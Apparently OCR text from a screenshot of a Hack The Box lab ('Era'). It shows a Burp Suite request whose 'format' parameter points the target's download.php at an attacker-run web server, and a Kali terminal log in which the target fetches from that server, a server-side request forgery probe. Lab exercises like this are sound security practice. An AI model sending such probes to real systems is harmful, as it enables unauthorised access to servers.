 Send
Cancel
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /download.php?id=54&show=true&format=http://10.10.16.30/demo
HTTP/1.1
2 Host: file.era.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=2ol5oku543b11qk9pmanbvk51r
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 20 Sep 2025 03:39:19 GMT
4 Content-Type: application/octet-stream
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 63
10
11 Opening: http://10.10.16.30/demofiles/site-backup-30-08-24.zip
12
Search
0 highlights
Search
0 highlights
Done
Event log (16) All issues
kali@kali: ~/Downl... × kali@kali: ~/Downl... × kali@kali: ~/Downl... × kali@kali: ~/Downl... × kali@kali: ~/Downl... × kali@kali
kali@kali: ~/Downloads/HTB/Era 125x10
┌──(kali🔥kali)-[~/Downloads/HTB/Era]
└─$ python3 -m http.server 80
Delete Selected Files
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.79 - - [20/Sep/2025 09:08:49] code 404, message File not found
10.10.11.79 - - [20/Sep/2025 09:08:49] "GET /demofiles/site-backup-30-08-24.zip HTTP/1.1" 404 -